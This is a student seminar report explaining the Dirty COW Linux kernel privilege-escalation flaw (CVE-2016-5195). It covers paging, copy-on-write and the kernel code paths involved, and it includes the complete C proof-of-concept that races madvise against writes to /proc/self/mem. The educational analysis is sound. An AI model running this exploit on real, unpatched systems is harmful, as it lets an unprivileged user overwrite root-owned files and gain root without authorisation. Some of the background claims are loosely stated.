

**DIRTY COW**  
(CVE-2016-5195)  
A Linux kernel Exploit

A Seminar Report

Submitted by

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# ABSTRACT

Though Linux is lagging in the desktop user market(only 2.7 % user uses Linux according to a survey of November 2018 ) servers use Linux extensively. Around 80% servers use Linux as OS and popular mobile operating system like android also uses Linux kernel underneath it.

When in an operating system of that magnitude we found a security vulnerability it is really scary for all kind of reasons. Though Linux is in over all really a secure operating system than its counterparts but it also had its bad days.

2016 November was a nightmare for Linux developers because in that month Dirty COW(CVE-2016-5195) was discovered by a security researcher named Phil Oester. It was an Privilege Escalation Vulnerability and it utilized race condition to exploit an ancient flaw in the linux kernel. Linux Kernel version 2.6.22 (Released in 2007) to kernel 4.8.3 (in 2017) are vulnerable. Now Linus Torvalds the father of the Linux project said that he discovered it(the BUG) a long time ago and tried to fix it in vain he termed it as theoretical vulnerability. But it is not theoretical any more .

Linux Developers tried to fix the BUG in 2016 hurriedly but was not a complete success The patch was not full proof. In 2017 it was fully patched and it is Dirty COW free from Linux kernel 4.15(UBUNTU 18.04).

So staying updated is the only defense we have in this scenario. Thus in this seminar report I will try to explain what was the bug , how it was exploited and what we can do about it .

## **What is Dirty COW:**

Dirty COW is a privilege escalation type vulnerability .It is also identified as CVE-2016-5195 . It got CVE score of 7.2, which is pretty high . Any server running Linux kernel 2.6.22-4.8.\* is vulnerable to this attack .It was Discovered by Phil Oester in 2016 and it existed almost 10 years before it got fully patched.

## **What is Privilege Escalation:**

Privilege Escalation or priv-esc is an attack(technique) through which an normal user can elevate or escalate his privilege .There are may ways to do this. One way is finding a loophole in the kernel and exploiting it .Dirty Cow does exactly that .Earning root privilege can be a tedious job when it comes to security research. But with Dirty COW it becomes easy and any script-kiddy can do it.

## **What is Race Condition:**

Dirty COW is a race condition vulnerability. When Two process or two independent thread are running on the same resources it is impossible to say which job will occur first and which will occur second .so it is poorly sequenced. It is called race condition because two jobs are running for the same resource at the same time .Dirty COW leverages that situation .

# Permission Systems in Linux:

```
subhajit@Subhajit ~$ ls -la
total 1708
drwxr-xr-x 32 subhajit subhajit 4096 Feb  2 00:31 .
drwxr-xr-x  3 root      root    4096 Jan 17 22:49 ..
-rw-rw-r-- 1 subhajit subhajit  5072 Jan 23 13:36 .aspell.en.prepl
-rw-rw-r-- 1 subhajit subhajit  5072 Jan 23 13:22 .bash_history
-rw-rw-r-- 1 subhajit subhajit  17 22:49 .bash_logout
-rw-rw-r-- 1 subhajit subhajit  21 Jan 22 18:18 .bashrc -> /opt/dotfiles/.bashrc
drwxr-xr-x 26 subhajit subhajit  2 00:30 .cache
drwxr-xr-x 25 subhajit subhajit  2 00:31 .config
-rw-rw-r-- 1 subhajit subhajit 4096 Jan 26 02:58 'Coursera Financial aid.ctb'
drwx----- 3 root      root    4096 Feb  1 10:33 .dbus
drwxrwxr-x 5 subhajit subhajit 4096 Feb  1 10:33 .dc++
drwxr-xr-x 4 subhajit subhajit 4096 Feb  1 10:33 Desktop
-rw----- 1 subhajit subhajit  92 Jan 26 02:01 .directory
drwxr-xr-x 2 subhajit subhajit 4096 Feb  1 10:02 Documents
drwxr-xr-x 11 subhajit subhajit 4096 Feb  1 21:43 Downloads
drwxrwxr-x 7 subhajit subhajit 4096 Feb  1 18:15 DSA
-rw----- 1 subhajit subhajit  16 Jan 19 19:17 .esd_auth
-rw-rw-r-- 1 subhajit subhajit 14965 Jan 17 22:49 .face
lrwxrwxrwx 1 subhajit subhajit  5 Jan 17 22:49 .face.icon -> .face
-rw-rw-r-- 1 subhajit subhajit  324 Jan 24 12:47 .fonts.conf
```

Figure - 1

as shown in the figure-1 10 characters are used for permission in Linux  
first character :‘

- ‘-’ if its file
- ‘d’ if it is directory

Next 3 letters are permission for owner

- ‘r’ means read privilege
- ‘w’ means write privilege
- ‘x’ means execution privilege

Next 3 letters are for groups(same description)

Next 3 are for others

‘-’ means absent of permission

If ‘-’ is there in place of w that means it is write protected .


‘root’ - is the Highest privilege in Linux

- Root has all the permissions that is read,write and execute .
- We want to become root from normal users ....

Some times it is needed to run root commands despite being non root. for this, there is a command called sudo (Superuser Do) which grants you temporary root privilege if you(user) are listed in sudoers(/etc/sudoers) file .

What if you are not in sudoers file ?? can you gain root privilege ??Normally you can't. But you can take advantage of security loop-holes and escalate your privilege. That is called privilege escalation attack. There are many Priv-Esc methodologies .One of them is exploiting Kernel .It is Dangerous and unstable .But can grant you root privilege. Dirty Cow is an Kernel Exploit.


## Linux Kernel :




**Figure 2**

Kernel is the portion of Operating System through which applications can communicate with hardware. In a way kernel is the core of the Operating System .

Linux Kernel is open source that means any body can contribute to it. It was created by Linus Torvalds . And is almost written in c , Linux is an monolithic kernel and follows posix standard.




This is the popular CPU ring diagram .It shows us how Linux kernel and CPU are related and various abstraction layers. Generally Deeper You go more privileged You are .Linux and most other operating Systems generally uses kernel ring 0 and ring 3 . Generally ring 2 and 3 are not used but software like virtual Box and container application like docker uses ring 2 and 3 .



ring 3 can not have privilege of ring 0 that is it can not control hardware .But then how software communicates with the hardware ? Answer is System Calls or Sys-Calls they are special kernel functions that can be called by applications to communicate with hardware .

In Linux User memory space and Kernel memory space is different .Users memory space is managed by paging and virtual memory management .and kernel memory space is separate and secured . So we communicate with them only through Sys-Calls . In our case there is a security loop hole in the Linux secure code that we will exploit .

## Paging:



**Figure -3**

The above picture nicely explains what is paging and virtual memory .

Operating System always want to give any program a continuous memory space . But that is not possible when we have multiple Program Running .There is two methods used to handle this problem one is segmentation another is paging .Here we will talk about paging .

In paging the computer will divide the physical memory into various fixed size(in Linux x64 architecture 4kb) pieces called frames .those are called frames . Now in the program we divide it into several piece also it is called pages . Frame size = page size . Now collection of pages of any particular program is called virtual memory .Now in Linux memory is also can be accessed like file files .that file is *proc/self/mem* . Here self is because it will access its own memory as we will see later .this is called out of band memory access . Page table is the table is a translation table which maps physical memory into virtual memory . So it stores page address .

## Page fault:

What happens when cpu can not find a physical memory page corresponding to virtual memory?

May be the memory have been swapped to secondary storage ....

MMU can not find the associated page in page table ...

It initiates a page fault trap interrupt .

The page fault handler in the operating system makes an entry for the page in the page table and hands the control to the MMU .

Page Fault can be Hard Fault or Soft Fault .

Soft faults are Common and happens when page is present in the physical memory but just there is no entry in page table for that. CPU finds that memory and makes entry in page table and hands over control to the main process .

Hard fault is when page has been swapped in the Hard Disk and CPU need to fetch it from the hard disk to main memory . As Hard Disk is slow it reduces the performance and this phenomenon is called thrashing.

## Copy On Write(COW):

- When want to write on any write protected file which is now mapped to the memory Kernel creates a copy of it and writes on it(Copy On Write) .
- It is done by using some flags one of them is foll\_write(important one for this presentation).
- If file is not write protected then foll\_write is not set and CPU writes the changes to the original mapping of the file.
- Now the original user memory page becomes touched or Dirty .
- Now if any pages are dirty then it will be written on the disk by the CPU.
- What happen when CPU initiates a COW page but does not find it .
- Definitely a page fault happens and the vulnerability lies in how kernel resolves the fault.
- But How we force the page fault in that exact time ?
- We will See .....

## Dirty Bits:

A dirty bit or modified bit is a bit that is associated with a block of computer memory and indicates whether or not the corresponding block of memory has been modified. The dirty bit is set when the processor writes to (modifies) this memory. The bit indicates that its associated block of memory has been modified and has not been saved to storage yet. When a block of memory is to be replaced, its corresponding dirty bit is checked to see if the block needs to be written back to secondary memory before being replaced or if it can simply be removed. Dirty bits are used by the CPU cache and in the page replacement algorithms of an operating system.



## The Code:

```
#include <stdio.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <unistd.h>
#include <sys/stat.h>
#include <string.h>
#include <stdint.h>
void *map;
int f;
struct stat st;
char *name;
void *madviseThread(void *arg);
void *procselvmemThread(void *arg);
int main(int argc, char *argv[])
{
    if (argc < 3) {
        printf( "usage: ./demoroot filename Content\n");
        return 1;
    }
    pthread_t pth1, pth2;
    f = open(argv[1], O_RDONLY);
    fstat(f, &st);
    name = argv[1];
    map = mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, f, 0);
    printf("mmap %zx\n\n", (uintptr_t) map);
    pthread_create(&pth1, NULL, madviseThread, argv[1]);
    pthread_create(&pth2, NULL, procselvmemThread, argv[2]);
    pthread_join(pth1, NULL);
    pthread_join(pth2, NULL);
    return 0;
}

void *madviseThread(void *arg)
{
    char *str;
    str = (char *)arg;
    int i, c = 0;
    for(i = 0; i < 1000000000; i++)
    {
        c += madvise(map, 100, MADV_DONTNEED);
    }
    printf("madvise %d\n\n", c);
}

void *procselvmemThread(void *arg)
{

```

```

char *str;
str=(char*)arg;
int f=open("/proc/self/mem",O_RDONLY);
int i,c=0;
for(i=0;i<1000000000;i++) {
    lseek(f,(uintptr_t) map,SEEK_SET);
    c+=write(f,str,strlen(str));
}
printf("proccselfmem %d\n\n", c);
}

```

## Explanation :

1. fopen opens the file in read-only(O\_RDONLY) format that goes with the file permission so kernel allows it .
2. The invocation of mmap creates a file backed read-only memory mapping in the process's virtual address space.
3. MadviseThread calls a functions madvise(map,100,MADV\_DONTNEED) . The madvise() continuously tells the CPU to drop the memory pointed by the map.
4. ProccselfmemThread calls continuously write functions to write on the virtual memory *proc/self/mem*
5. *Two threads creates a Race Condition and in a rare edge case when CPU drops the page before write . In this case CPU end up writing on the original page !!*
6. **BUT HOW ??**

When write is applied to the pseudo file(/proc/self/mem), the kernel will route the operation to mem\_write, which is just a thin wrapper for mem\_rw .

## mem\_rw:

```

static ssize_t mem_rw(struct file *file, char __user *buf, size_t count, loff_t *ppos, int write)
{
    struct mm_struct *mm = file->private_data;
    unsigned long addr = *ppos;
    ssize_t copied;
    char *page;

    if (!mm)
        return 0;

    /* allocate an exchange buffer */
    page = (char *)__get_free_page(GFP_TEMPORARY);
    if (!page)
        return -ENOMEM;

    copied = 0;
    if (!atomic_inc_not_zero(&mm->mm_users))
        goto free;

    while (count > 0) {
        int this_len = min_t(int, count, PAGE_SIZE);

        /* copy user content to the exchange buffer */
        if (write && copy_from_user(page, buf, this_len)) {
            copied = -EFAULT;

```

```

        break;
    }

    this_len = access_remote_vm(mm, addr, page, this_len, write);
    if (!this_len) {
        if (!copied)
            copied = -EIO;
        break;
    }

    if (!write && copy_to_user(buf, page, this_len)) {
        copied = -EFAULT;
        break;
    }

    buf += this_len;
    addr += this_len;
    copied += this_len;
    count -= this_len;
}
*ppos = addr;

mmput(mm);
free:
    free_page((unsigned long) page);
    return copied;
}

```

## Explanation:

- It then copies the content of the calling process's user buffer buf to the freshly allocated, but badly named exchange buffer page2 using copy\_from\_user.
- With the preparation done, mem\_rw calls access\_remote\_vm. As the name implies, It allows the kernel to read from or write to the virtual memory space of another (remote) process. It's the basis of all out-of-band memory access facilities
- access\_remote\_vm calls several intermediate functions that would eventually land at \_\_get\_user\_pages\_locked(...) in which it first translates the intention of this out-of-band access to flags, in this case the flags would consist of:  
FOLL\_TOUCH | FOLL\_REMOTE | FOLL\_GET | FOLL\_WRITE | FOLL\_FORCE

## \_\_get\_user\_pages and faultin\_page :

The purpose of \_\_get\_user\_pages is to find and pin a given virtual address range (in the remote process's address space) to the kernel space. The pinning is necessary because without it, the user pages may not be present in the memory.

Here is the snippet with the irrelevant parts removed:

```

long __get_user_pages(struct task_struct *tsk, struct mm_struct *mm,
    unsigned long start, unsigned long nr_pages,
    unsigned int gup_flags, struct page **pages,
    struct vm_area_struct **vmas, int *nonblocking)
{
    /* ... snip ... */

    do {
        /* ... snip ... */
retry:

        cond_resched(); /* please reschedule me!!! */
        page = follow_page_mask(vma, start, foll_flags, &page_mask);
        if (!page) {
            int ret;
            ret = faultin_page(tsk, vma, start, &foll_flags,
                nonblocking);

            switch (ret) {
            case 0:
                goto retry;
            case -EFAULT:
            case -ENOMEM:
            case -EHWPOISON:
                return i ? i : ret;
            case -EBUSY:
                return i;
            case -ENOENT:
                goto next_page;
            }
            BUG();
        }
        if (pages) {
            pages[i] = page;
            flush_anon_page(vma, page, start);
            flush_dcache_page(page);
            page_mask = 0;
        }
        /* ... snip ... */
    }
    /* ... snip ... */
}

```

The code first attempts to locate the remote process's memory page at the address start with foll\_flags encoding memory access semantics. If the page is not available (page == NULL), suggesting either the page is not present or may need page fault to resolve the access. Thus faultin\_page is called against the start address with the foll\_flags, simulating a user memory access and trigger the page fault handler in the hope that the handler would "page" in the missing page.

There are several reasons why follow\_page\_mask returns NULL:

- The address has no associated memory mapping, for example accessing NULL pointer.
- The memory mapping has been created, but because of demand-paging, the content has not yet been loaded in.

- The page has been paged out to the original file or swap file.
- The access semantics encoded in `foll_flags` violates the page's permission configuration (i.e. writing to a read-only mapping).
- 

The last one is exactly what's happening to our `write(2)` to `proc/self/mem`.

The general idea is that if the page fault handler can successfully resolve the fault and not complaining anything untoward, the function would then attempt another retry hoping to get a "valid" page to work with.

Notice the retry label and the use of `goto here3`? It may not be obvious, but as we will soon see, it is actually another important accomplice of this exploit.

With that in mind, let's take a closer look at `faultin_page`:

```
static int faultin_page(struct task_struct *tsk, struct vm_area_struct *vma,
                      unsigned long address, unsigned int *flags, int *nonblocking)
{
    struct mm_struct *mm = vma->vm_mm;
    unsigned int fault_flags = 0;
    int ret;

    /* mlock all present pages, but do not fault in new pages */
    if ((*flags & (FOLL_POPULATE | FOLL_MLOCK)) == FOLL_MLOCK)
        return -ENOENT;
    /* For mm_populate(), just skip the stack guard page. */
    if ((*flags & FOLL_POPULATE) &&
        (stack_guard_page_start(vma, address) ||
         stack_guard_page_end(vma, address + PAGE_SIZE)))
        return -ENOENT;
    if (*flags & FOLL_WRITE)
        fault_flags |= FAULT_FLAG_WRITE;
    if (*flags & FOLL_REMOTE)
        fault_flags |= FAULT_FLAG_REMOTE;
    if (nonblocking)
        fault_flags |= FAULT_FLAG_ALLOW_RETRY;
    if (*flags & FOLL_NOWAIT)
        fault_flags |= FAULT_FLAG_ALLOW_RETRY |
        FAULT_FLAG_RETRY_NOWAIT;
    if (*flags & FOLL_TRIED) {
        VM_WARN_ON_ONCE(fault_flags & FAULT_FLAG_ALLOW_RETRY);
        fault_flags |= FAULT_FLAG_TRIED;
    }

    ret = handle_mm_fault(mm, vma, address, fault_flags);
    if (ret & VM_FAULT_ERROR) {
        if (ret & VM_FAULT_OOM)
            return -ENOMEM;
        if (ret & (VM_FAULT_HWPOISON | VM_FAULT_HWPOISON_LARGE))
            return *flags & FOLL_HWPOISON ? -EHWPOISON : -EFAULT;
    }
}
```

```

        if (ret & (VM_FAULT_SIGBUS | VM_FAULT_SIGSEGV))
            return -EFAULT;
        BUG();
    }

    if (tsk) {
        if (ret & VM_FAULT_MAJOR)
            tsk->maj_flt++;
        else
            tsk->min_flt++;
    }

    if (ret & VM_FAULT_RETRY) {
        if (nonblocking)
            *nonblocking = 0;
        return -EBUSY;
    }

    /*
     * The VM_FAULT_WRITE bit tells us that do_wp_page has broken COW when
     * necessary, even if maybe_mkwrite decided not to set pte_write. We
     * can thus safely do subsequent page lookups as if they were reads.
     * But only do so when looping for pte_write is futile: in some cases
     * userspace may also be wanting to write to the gotten user page,
     * which a read fault here might prevent (a readonly page might get
     * reCOWed by userspace write).
     */
    if ((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE))
        *flags &= ~FOLL_WRITE;
    return 0;
}

```

The first half of the function translates `foll_flags` to the corresponding `fault_flags` that the page fault handler `handle_mm_fault` can understand. `handle_mm_fault` is responsible for resolving page faults so that the `__get_user_pages` can carry on with its execution.

In this case, because the original memory mapping for the region we want to modify is read-only, `handle_mm_fault` will honour its original permission configuration and create a new read-only (it's a read-only mapping after all) COW page (`do_wp_page`) for the address we want to write to, marking it private as well as dirty, hence Dirty COW.

The actual code that creates the COWed page is `do_wp_page` embedded deep in the handler, but the rough code flow can be found in the official Dirty COW page:

```

faultin_page
  handle_mm_fault
    handle_mm_fault
    handle_pte_fault
    FAULT_FLAG_WRITE && !pte_write
  do_wp_page
    PageAnon() <- this is CoWed page already
    reuse_swap_page <- page is exclusively ours
  wp_page_reuse
    maybe_mkwrite <- dirty but RO again
    ret = VM_FAULT_WRITE

```

Now let's turn our attention back to the end of `faultin_page`, right before the function returns, it does something that truly makes the exploit possible:

```

if ((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE))
    *flags &= ~FOLL_WRITE;
return 0;

```

After detecting a Copy On Write has happened (`ret & VM_FAULT_WRITE == true`), it then decides to remove `FOLL_WRITE` from the `foll_flags`! Why does it want to do that??!

### **Purpose of the retry:**

If it didn't remove `FOLL_WRITE`, the next retry would follow the exact same code path. The reason being the newly minted COWed page has the same access permission (read-only) as the original page. The same access permission, the same `foll_flags`, the same retry, hence the loop.

To break this infinite retry cycle, the idea was to remove the write semantics completely, so the call to `follow_page_mask` in the next retry would be able to return a valid page pointing to the start address. Because now with the `FOLL_WRITE` gone, the `foll_flags` is just an ordinary read access, which is permitted by the COWed read-only page.

## **The VULNERABILITY**

By removing the write semantics from the `foll_flags`, `follow_page_mask` in the next retry will treat the access as read-only despite the goal is to write to it. BUT What if, at the same time, the COWed page is dropped by another thread calling `madvise(MADV_DONTNEED)`?

Immediately, nothing disastrous would happen. `follow_page_mask` would still fail to locate the page for the address due to the absence of the now purged COWed page thanks to `madvise`. But what happens next in `faultin_page` is interesting.

Because this time around `foll_flags` doesn't contain `FOLL_WRITE`, so instead of creating a dirty COW page, `handle_mm_fault` will simply pull out the page that is directly mapped to the underlying privileged file from the page cache! Why? Because the kernel is only asking for read access (`FOLL_WRITE` has been removed).

Shortly after this `faultin_page`, `__get_user_pages` will do another retry to get the page it's been asking so many times for. `Follow_page_mask` in this retry will return us the page. And it's the pristine page that's directly tied to the privileged file! With this page in hand, the non-root program is now capable of modifying the root file!

After getting hold of the page, `__get_user_pages` can finally skip the `faultin_page` call and return the page all the way to the `__access_remote_vm` for further processing.

So how exactly does the page get modified? Here is the relevant snippet of `access_remote_vm`:

```
maddr = kmap(page);
if (write) {
    copy_to_user_page(vma, page, addr,
                      maddr + offset, buf, bytes);
    set_page_dirty_lock(page);
} else {
    /* ... snip ... */
}
kunmap(page);
```



## **Conclusion**

Dirty COW has been patched in Ubuntu 18.04 .But still it is not full proof . A variant of this vulnerability called Huge Dirty COW still exists in the OS. New Vulnerabilities like Specter and Meltdown are on the horizon .

So Operating System Security is hard,challenging and also fun .Though Linux has a solid code review system loop-holes still exists .So we should be vigilant and always update our systems .

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